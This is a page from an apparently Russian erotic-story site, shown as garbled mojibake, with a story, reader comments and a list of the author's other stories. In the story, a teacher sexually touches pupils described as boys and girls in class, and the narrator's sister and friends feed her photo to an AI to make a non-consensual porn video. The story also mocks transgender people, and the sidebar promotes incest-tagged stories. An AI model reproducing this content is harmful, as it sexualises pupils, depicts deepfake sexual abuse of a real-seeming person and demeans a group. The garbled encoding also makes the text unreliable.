<p>Äåâóøêè è æåíùèíû âñåõ âîçðàñòîâ ëþáîïûòíû è ðàçãîâîð÷èâû. Äëÿ íèõ âñåõ ïîíÿòèå ñåêðåòíîñòè è òàéíû áåññìûñëåííî ïî îïðåäåëåíèþ. Ñàðà òóò æå ïîñïåøèëà ðàññêàçàòü äâóì ñâîèì ïîäðóæêàì, ÷òî áëàãîäàðÿ ëþáèìîìó áðàòó ó íå¸ ïîÿâèëàñü âîçìîæíîñòü ñíèìàòü ïîðíî âèäåî. Âñÿ ýòà ñâÿòàÿ òðîèöà ïðèåçæàåò ê íàì äîìîé ïîèãðàòü â ðåæèññ¸ðîâ íà IntelligentIntellectVideos.com. Îíè ðàññêàçûâàþò ìíå î ñâî¸ì ïðîåêòå:</p> 
 
<p>Èòàê, â ãëàâíîé ðîëè Ìèðäçà Îëåãîâíà &ndash; íàø ïðåïîäàâàòåëü îðãàíè÷åñêîãî è ñåêñóàëüíîãî ðàçâèòèÿ. Åé íðàâèòñÿ ëàïàòü íàñ, äåâî÷åê è ìàëü÷èêîâ. Îíà ïðîõîäèò ñêâîçü ðÿäû ïàðò, ðàññåÿííî ñìîòðèò íà íàøè òåòðàäè, øåï÷åò íàì íà óõî îáîäðÿþùèå ñëîâå÷êè ñâîèì ñëàäêèì ãîëîñêîì, íè ìóæñêèì, íè æåíñêèì, è ñæèìàåò íàøè øåè, êàê áóäòî ìû êîøêè. Îíà òðîãàåò íàøó ãðóäü: &laquo;Þíîøåñêèé âîçðàñò &ndash; ýòî ñàä ïåðâûõ ïëîäîâ! (÷òî ýòî çíà÷èò?) Ýòî êîãäà òâîè êðàñèâûå ñîñêè åù¸ òâåðäû, êàê êîíôåòû, è òåáå íðàâèòñÿ, êîãäà èõ ñîñóò.&quot; Îíà ùóïàåò áèöåïñû è á¸äðà ìàëü÷èêîâ.</p> 
 
<p>&mdash; Òû áóäóùèé îëèìïèéñêèé ÷åìïèîí! &ndash; Øåï÷åò îíà îäíîìó íà óõî, è äîáàâëÿåò óæå äðóãîìó. - À ó òåáÿ óæå ñòîÿê, ìîé áîëüøîé íåãîäÿé! Òû óæå ìîæåøü ïðåäëîæèòü ñâîèì äðóçüÿì ïîïðîáîâàòü, êàê ðàáîòàåò òâîé àãðåãàò.</p> 
 
<p>Å¸ òåçèñû íà ëåêöèÿõ îñóæäàþò ëîæíóþ òåîðèþ ãåíäåðíîé áèíàðíîñòè. Îíà îáúÿñíÿåò, ÷òî ãîðìîíû ïîçâîëÿþò ìîëîäûì ëþäÿì - äåâóøêàì è òàê íàçûâàåìûì þíîøàì ñ òîêñè÷íîé è ôàëëîêðàòè÷åñêîé èäåíòè÷íîñòüþ âèäåòü, êàê ó íèõ ðàçâèâàåòñÿ ãðóäü, êîòîðàÿ çàòåì ìîæåò ïðîèçâîäèòü ìîëîêî. È ÷òî äîëæíûì îáðàçîì ôåìèíèçèðîâàííûå XY ïåðñîíû ñîõðàíÿþò ñâîè ñïîñîáíîñòè ê ðàäîñòíîé ýÿêóëÿöèè, ÷òî îãîð÷àåò äåâóøåê, ïîòîìó ÷òî îíè îñîçíàþò, ÷òî íåñïðàâåäëèâî ëèøåíû ôàëëîñà, è èõ êëèòîðû íàñëàæäåíèÿ ÿâëÿþòñÿ ëèøü ïîñðåäñòâåííûìè çàìåíèòåëÿìè. Âîò ýòî å¸ ôîòî, Ìèðäçû Îëåãîâíû.</p> 
 
<p>&ndash; Ìû îòïðàâèì åãî ÈÈ äëÿ íîâîãî âèäåî.</p> 
 
<p>&ndash; Êàêîé áóäåò ñþæåò?</p> 
 
<p>&ndash; Ïðèìåðíî òàêîé: &laquo;Ó÷èòåëüíèöà Ìèðäçà Îëåãîâíà &ndash; ïðåïîäàâàòåëü ñåêñóàëüíîãî îáðàçîâàíèÿ, à òàêæå íåìíîãî áèîëîãèè, â îäíîì ðèæñêîì êîëëåäæå. Åé îêîëî 40 ëåò, ó íå¸ êóäðÿâûå âîëîñû, âåñíóøêè íà ðóêàõ, îíà ãîðäèòñÿ ñâîåé áîëüøîé ãðóäüþ, ïîêðûòîé ãîëóáîâàòûìè âåíàìè, êîòîðóþ îíà äåìîíñòðèðóåò íàì áëàãîäàðÿ ãëóáîêèì âûðåçàì å¸ áëóçîê. Å¸ êîðîòêèå þáêè, îáëåãàþùèå õóäûå íîãè, âûäàþò ÷ëåí ïîä íåé, êîòîðûé âñòà¸ò, êîãäà îíà íàñ òðîãàåò. Îíà(îí) ãîðìîíàëüíûé òðàíñ, íî î÷åíü ìèëûé. Ñòóäåíòû ýòî ïîäòâåðæäàþò: &laquo;Îíà íàñ î÷åíü ÷àñòî ëàñêàåò, è ïðèáàâëÿåò åù¸ îäèí áàëë ê îöåíêå ê äîìàøíåìó çàäàíèþ, åñëè ìû åé ïîñîñåì, è äâà, åñëè ìû ïðîãëîòèì.&quot; (Óòî÷íåíèå: íà âèäåî áóäóò ïîêàçàíû òîëüêî óêðàäåííûå èç èíòåðíåòà ëàñêè ãðóäåé äåâóøåê.)</p> 
 
<p>&ndash; È ïîòîì, êàêîå áóäåò ïðîäîëæåíèå ó ýòîé èñòîðèè?</p> 
 
<p><strong>Ïðèãëóø¸ííàÿ</strong> <strong>äðàìà</strong></p> 
 
<p>Ìèðäçà Îëåãîâíà âûõîäèò çàìóæ çà äèðåêòîðà øêîëû, â êîòîðîé ó÷èòñÿ Ñàðà. Îí âäîâåö èç-çà ïðåäïîëàãàåìîé ïîáî÷êè ó âàêöèíû îò ÊÎÂÈÄà, êîòîðàÿ óáèëà åãî ïðåäûäóùóþ æåíó. Íàïûùåííàÿ òîëñòàÿ êóíäçå â ÇÀÃÑå ïðîèçíîñèò ïðåêðàñíóþ ðå÷ü î ðåñïóáëèêàíñêîé ñèñòåìå îáðàçîâàíèÿ, îáúåäèíÿþùåé ëþäåé, è áåç îñîáîãî òàêòà ñîîáùàåò íîâûì ñóïðóãàì, ÷òî èì åù¸ íå (!) ïîçäíî âíåñòè ñâîé âêëàä â óëó÷øåíèå äåìîãðàôè÷åñêîé ñèòóàöèè â íàøåé âûìèðàþùåé ñòðàíå. Èñïîëüçóÿ ïèðàòñêóþ ïðîãðàììó, êòî-òî íà ìîáèëüíèêàõ ó âñåõ ïðèñóòñòâóþùèõ íà ýòîé öåðåìîíèè çàïóñêàåò â ýòî âðåìÿ ôèëüì èç Ïîðíîõàáà. Âñå ìóæ÷èíû íà÷èíàþò çàìåòíî íàïðÿãàòüñÿ ïðÿìî â ìîìåíò ñîîðóæåíèÿ ãðóïïû äëÿ îôèöèàëüíîé ñâàäåáíîé ôîòîãðàôèè, ó âñåõ çàìåòíî ïðèïîäíÿëîñü â ðàéîíå øèðèíêè, äàæå ó äèðåêòîðà íàøåãî ó÷åáíîãî çàâåäåíèÿ, Ìèðäçû Îëåãîâíû, à ïîäðóæêà íåâåñòû, óâèäåâ, êàê ïîä êîðîòêîé áåëîé þáêîé (ñèìâîë ÷èñòîòû) ïîÿâèëñÿ çàìåòíûé âûñòóï ìåæäó íîã, íå âûäåðæàëà è ãðîìêî ðàñõîõîòàëàñü. Ìû âñ¸ ðàâíî àïëîäèðóåì è çàïóñêàåì ââåðõ êîíôåòòè. ×òîáû ëþäè çàáûëè îá ýòîì èíöèäåíòå, ðåãèñòðàòîðøà èç ÇÀÃÑà ïîäàëà âñåì ïðèñóòñòâóþùèì ïî áîêàëó øèïó÷êè. Äëÿ ñëåäóþùåãî ôîòî âñåãî ñîáðàíèÿ îíà ñòàâèò æåíùèí è äåòåé â ïåðâûé ðÿä, ïîòîìó ÷òî íåëåïûå ýðåêöèè ìóæ÷èí åø¸ íå îñëàáëè. Çàïóùåííîå âäðóã ïðèëîæåíèå Fontanchiki.com íà äðóãîì îçîðíîì òåëåôîíå âûçûâàåò ó âñåõ æåíùèí íåïðåîäîëèìûé ïîçûâ ê ìî÷åèñïóñêàíèþ, îò êîòîðîãî íàìîêàþò èõ êðàñèâûå ïëàòüÿ, è êàê ðàç â òîò ñàìûé ìîìåíò, êîãäà âûëåòàåò ïòè÷êà èç ôîòîàïïàðàòà ñâàäåáíîãî ôîòîãðàôà. Ìóæ÷èíû ñìåþòñÿ: &laquo;Ýé, êóíäçå, ó âàñ êàêîå-òî îñîáåííîå øàìïàíñêîå! &raquo;</p> 
 
<p>&ndash; Òâîé ñöåíàðèé òàêîé êðóòîé! Äàæå åñëè â í¸ì íåò ãîëûõ çàäíèö!</p> 
 
<p>È âñ¸-òàêè ôèëüì ïðîèçâîäñòâà ñòóäèè &laquo;ÈÈ Õà-õà&raquo; ïîä íàçâàíèåì &laquo;Ïèêàíòíûé áðàê&raquo; âïîëíå ñîîòâåòñòâóåò îïèñàíèþ. È ýòî ãëàâíîå!</p> 
 
<p><strong>Íàñòîÿùàÿ</strong> <strong>äðàìà</strong></p> 
 
<p>Êðîìå ÷åòûðåõ ìîèõ ñîîáùíèêîâ, âèäåî íèêòî íå âèäåë, íî ñëóõ î âåñ¸ëîì áðàêîñî÷åòàíèè Ìèðäçû Îëåãîâíû ðàçíåññÿ ïî àóäèòîðèÿì óíèâåðñèòåòà è äàæå çà åãî ïðåäåëàìè, à ñêðèíøîòû èç íåãî, ðàçîøëèñü ïî ðóêàì íàèáîëåå íàõîä÷èâûõ ñòóäåíòîâ. Äâà ñòóäåíòà, ìàëü÷èê è äåâî÷êà (íàèâíûå èëè èçâðàùåííûå?), ïîçäðàâëÿþò ãëàâíóþ ãåðîèíþ ñ äåáþòîì â êèíî, ÷òî ïðîâîöèðóåò íàñòîÿùóþ äðàìó.</p> 
 
<p>Ñîçâàí ×ðåçâû÷àéíûé ñîâåò ïðåïîäàâàòåëåé è ñòóäåíòîâ! ×òî äåëàòü? Ïðåæäå âñåãî, íå ðàñïðîñòðàíÿòü èíôîðìàöèþ, ïîëó÷åííóþ èç íåäîñòîâåðíûõ èñòî÷íèêîâ! Íî ýòà ôîòîãðàôèÿ áûëà îòïðàâëåíà â ðåêòîðàò ñòàðîñòîé ãðóïïû, êîòîðûé, âåðîÿòíî, çàïàíèêîâàâ, ÷òî äåëî ïîïàäåò â ðóêè êðàéíå ïðàâûõ ñòîðîííèêîâ ïåðåìåí â ñòóäåí÷åñêîé æèçíè, ïîñëàë ñâîåãî ðåñïóáëèêàíñêîãî ìîðàëüíî óñòîé÷èâîãî ïîñðåäíèêà ïðîâåñòè êîíôåðåíöèþ ïî ýìïàòèè ðàçíîîáðàçèÿ ïåðåä âñåìè ó÷åíèêàìè Ìèðäçû Îëåãîâíû. Ýòà àêòèâèñòêà - ïðåäñòàâèòåëü âñåõ äîñåëå óãíåò¸ííûõ ñòóäåíòîâ, âûðàçèòåëüíèöà èõ ïðàâ, êîòîðûõ îíè äî ýòîãî äíÿ áûëè íåñïðàâåäëèâî ëèøåíû. Ïî êðàéíåé ìåðå, òàê îíà ñåáÿ ïðåäñòàâëÿåò ïåðåä íàìè, è óòâåðæäàåò ñ òåêñòàìè â ðóêàõ, ÷òî âûñìåèâàíèå òðàíñãåíäåðîâ ÿâëÿåòñÿ ïðåñòóïëåíèåì, ïîòîìó ÷òî Ãèòëåð óáèë äàæå áîëüøå ãîìîñåêñóàëèñòîâ, ÷åì åâðååâ. Âî âðåìÿ å¸ ïðåçåíòàöèè ðóêà êàêîãî-òî íåãîäÿÿ óñïåëà ïîìåòèòü âñå ýêçåìïëÿðû ðàñïðîñòðàíÿåìîé åé áðîøþðû ðóêîïèñíîé ðåìàðêîé: &laquo;Ìèðäçà - âîðèøêà è ìîùåííèöà&raquo;.</p> 
 
<p>×ðåçâû÷àéíûé ñîâåò, ñîáèðàÿñü âíîâü, ðåøàåò, ÷òî ëó÷øèé ñïîñîá çàäóøèòü &laquo;Äåëî Ìèðäçû&raquo; &mdash; ýòî íè÷åãî íå äåëàòü è, ïðåæäå âñåãî, íå ñîîáùàòü ðîäèòåëÿì î ñëó÷èâøåìñÿ, ïîñêîëüêó îíî êàïàëî çëîâîííûì ïîòîì èíñèíóàöèé. Î÷åâèäíî, ýòî äåëî áûëî ñïðîâîöèðîâàíî ñîñåäíèì ãîñóäàðñòâîì, íàøèì áîëüøèì ñîñåäîì. Ñëåäîì ñòóäåí÷åñêî-óíèâåðñèòåòñêàÿ ðóòèíà âîçîáíîâëÿåò ñâîé óòîìèòåëüíûé êóðñ.</p> 
 
<p><strong>Íåâûíîñèìàÿ ïå÷àëü èñêóññòâåííîãî ýðîòèçìà.</strong></p> 
 
<p>Äîðîãèå ÷èòàòåëè, åñëè âû, êàê è ÿ, íàñëàæäàåòåñü çàïàõàìè òåëà, àðîìàòîì ïîòà, èñõîäÿùèì èç ïîäìûøåê ìóæ÷èí è æåíùèí, íåæíûì æèðêîì íà çàäíèöå, êàïëÿìè èç ñî÷íîé êèñêè, ïóëüñàöèåé êëèòîðà ïîä âàøèì ÿçûêîì, âàãèíîé, ãîòîâîé çàáðûçãàòü âàøå ëèöî, à òàêæå ñòîíàìè íàñëàæäåíèÿ, âûäûõàåìûìè ÷óâñòâåííûì ðòîì, îòîéäèòå ïðî÷ü îò èñêóññòâåííîãî ýðîòèçìà, êîòîðûé íàøå ñìåðòîíîñíîå îáùåñòâî ñòðåìèòñÿ íàâÿçàòü íàì ñ âàìè ñ ïîìîùüþ Èñêóññòâåííîãî Èíòåëëåêòà. Âñåì íàì? Íåò, íå òåáå!</p> 
 
 
 
<p>P.S. Ýòîò ðàññêàç ëèøü ÷àñòè÷êà áîëüøîãî è äîëãîãî ïîâåñòâîâàíèÿ ïðî æèçíü Ãå â Ëàòâèè. Íåêîòîðûå ýïèçîäû èç åãî æèçíè âû, ïðè æåëàíèè, íàéäåòå íà ÁÂ, îñòàëüíûå íà äðóãîì ðåñóðñå. </p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 84152</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 39</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>21424</span>&nbsp;<span class='count_view black'><span class='icon-alarm tooltip_box' title='Ïîäïèñ÷èêè'></span> <span id='countsubs'>262</span></span>&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 4'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>4</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +8.7 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[13]</span> </span></p>
<p class='post_tags'> <span class='icon-fire red'></span> <a href='/searchtags.php?search=Ëàòâèÿ'>Ëàòâèÿ</a></p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="98085">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>113</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="8.7"/>
	                <input type="hidden" name="votes" value="13"/>
	                <input type="hidden" name="vote-id" value="98085"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="ge35">
					<input type="hidden" name="loadfrom" value="OWN"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#AA815A,#AA8257,#B78D64,#B78D64,#C69669,#C39667,#D19F6E);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:57%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'>Ìåäü</span>
<div class='progressbarfull tooltip_box' title='Ìåäü (113 èç 200)'>
<div class='progressbar'>113</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=ArticK'>ArticK</a> <span class='red'>1</span> <a class='blue fade' href='/author.php?author=Ê1644'>Ê1644</a> <span class='orange'>6</span> <a class='blue fade' href='/author.php?author=Anya ordinary'>Anya ordinary</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=lavea'>lavea</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=ssvi'>ssvi</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=Vladimirgor5'>Vladimirgor5</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=ksyunya_n'>ksyunya_n</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=ôàã'>ôàã</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=Îëüãà Ñóááîòà'>Îëüãà Ñóááîòà</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=Lori'>Lori</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=Òðàëè Âàëè'>Òðàëè Âàëè</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=kaimynas'>kaimynas</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=Andrek2142'>Andrek2142</a> <span class='orange'>6</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=ge35'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà ge35</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<div class='post_comment' id='comment'>Êîììåíòàðèè <span class='green' id='count_comments'> 5 </span></div><div style='text-align:right;margin-bottom:3px;'><span id='typebut1' class='typebut_active icon-bubbles2 tooltip_box' onclick='commentblog(98085)' title='Äðåâîâèäíàÿ ñîðòèðîâêà'></span><span id='typebut2' class='typebut icon-sort-amount-desc tooltip_box' onclick='commentlist(98085)' title='Ñîðòèðîâêà ñïèñêîì'></span></div><div id='commentPlace'><div class="commentBox"><ul class="hentry" id="comment_list"><li id="comment503456" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara16.jpg" alt="%DF%E9%F6%E0+%EA%E0%E1%E0%ED%E0"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=ßéöà êàáàíà">ßéöà êàáàíà</a>  <span class = 'green' title='Ðåéòèíã ßéöà êàáàíà'>800</span></div>
									<div class="date fadeable"> 12.07.2024 15:16</div>
									<div class="bookmark fadeable"><a href="/post_98085#comment503456">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  Ýõ èñïîðòèëñÿ àâòîð, âèäèìî äåâàõà ïîÿâèëàñü ãäå ïîøëîñòü ãäå èñòÿçàíèÿ Ôåäîðà è øëþõà è Àíäðåé âñå ïðîïàëî&#128527; æàëü&#128557;&#128557; </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(503456)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment503476" class="depth1 author_sComm negative0">
								<div class="wrapper" alt="503456">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/1730795449.jpg" alt="ge35"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=ge35">ge35</a>  <span class = 'green' title='Ðåéòèíã ge35'>9542</span></div>
									<div class="date fadeable"> 12.07.2024 16:25</div>
									<div class="bookmark fadeable"><a href="/post_98085#comment503476">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>&quot;Íå ïëà÷ü äåâ÷îíêà ïðîéäóò äîæäè&nbsp;<br />
Ñîëäàò âåðíåòñÿ òû òîëüêî æäè&quot;. Áûëà òàêàÿ íåòëåíêà â áûëûå âðåìåíà (äåâ÷îíêà, ýòî, åñòåñòâåííî, íå ïðî âàñ). Ïðîñòî ñåé÷àñ òàêîé ïåðèîä, ìíîãî çàêàçîâ, äà è èíòåðåñ íåìíîãî äðóãîé, íî æèçíü, êàê çåáðà, òàê ÷òî íå ñòîèò õîðîíèòü ìåíÿ ðàíüøå âðåìåíè â âàøèõ ïðåäïî÷òåíèÿõ, óâåðåí, ÷òî áóäåò ÷òî-òî è èç ïîä ìîåé Êëàâû â âàøåì æàíðå, ïîòîìó ÷òî ÿ íèêîãäà íå çàöèêëèâàëñÿ íà îäíîì è òîì æå! Æèçíü, ñëàâà Áîãó, ðàçíîîáðàçíà è ïðåêðàñíà&#128518;</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(503476)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment503487" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara16.jpg" alt="%DF%E9%F6%E0+%EA%E0%E1%E0%ED%E0"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=ßéöà êàáàíà">ßéöà êàáàíà</a>  <span class = 'green' title='Ðåéòèíã ßéöà êàáàíà'>800</span></div>
									<div class="date fadeable"> 12.07.2024 17:00</div>
									<div class="bookmark fadeable"><a href="/post_98085#comment503487">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>Òàê è ÿ çíàþ ýòó ïåñíþ, à ÷òî êàñàåòñÿ äåâî÷êè åå íàäî áûëî ðàíüøå ñòàíîâèòüñÿ&#128518;ëåò íà äåñÿòü ðàíüøå êîãäà ñ æåíîé ïîçíàêîìèëñÿ íàäî áûëî åé ïîä êàáëóê ÿéöà ïîëîæèòü&#128518;</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(503487)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment503775" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/1707832835.jpg" alt="lavea"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"><img src="/img/female.png" alt="Æåíùèíà" title="Æåíñêèé ïîë" class="sex"> <a href="/author.php?author=lavea">lavea</a>  <span class = 'green' title='Ðåéòèíã lavea'>3081</span></div>
									<div class="date fadeable"> 14.07.2024 01:58</div>
									<div class="bookmark fadeable"><a href="/post_98085#comment503775">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  ×óäåñíîå ýññå, ìíå ïîíðàâèëîñü &#128077; </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(503775)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment503810" class="depth1 author_sComm negative1">
								<div class="wrapper" alt="503775">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/1730795449.jpg" alt="ge35"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=ge35">ge35</a>  <span class = 'green' title='Ðåéòèíã ge35'>9542</span></div>
									<div class="date fadeable"> 14.07.2024 10:32</div>
									<div class="bookmark fadeable"><a href="/post_98085#comment503810">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  Ñïàñèáî! </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(503810)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>1</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><span id="finishul"></span></ul></div></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=ge35'>ge35</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b2.png?5' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_113140'>ÎÁÍÀÆ¨ÍÍÎÑÒÜ ÊÀÊ ÑÎÁËÀÇÍÅÍÈÅ. ×àñòü ÷åòâ¸ðòàÿ</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a>  <a href='view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a>  <a href='view_cat.php?cat=44'>Çðåëûé âîçðàñò</a>  <a href='view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2026-01-18'>18 ÿíâàðÿ 2026</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ge35'>ge35</a></p>
	<div class = 'maintext'> <a  href='post_113140'>È, êàê îáû÷íî íàïîìèíàþ, ÷òî âñå ïåðñîíàæè â ýòîé èñòîðèè, êîíå÷íî æå, âçðîñëûå. 
 
_________________________________________________ 
 
&mdash; Àëäèñ, ïðîñíèñü.  
 
Ìíå áûëî íåïðîñòî íå òî ÷òî âñòàòü ñ ïîñòåëè, à õîòÿ áû î÷íóòüñÿ îò ãëóáîêîãî ñíà. Âñ¸, íà ÷òî ÿ áûë ñïîñîáåí â ýòîò ìîìåíò, òàê ýòî... </a> </div>
	<br> <a class='butn-green' href='post_113140'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 5128</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 36808</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 327</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.88</span> <span class='black hide_mobile'>[33]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.88'>&nbsp;&nbsp; <a href='/post_113140#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 18</span></a></p>
	
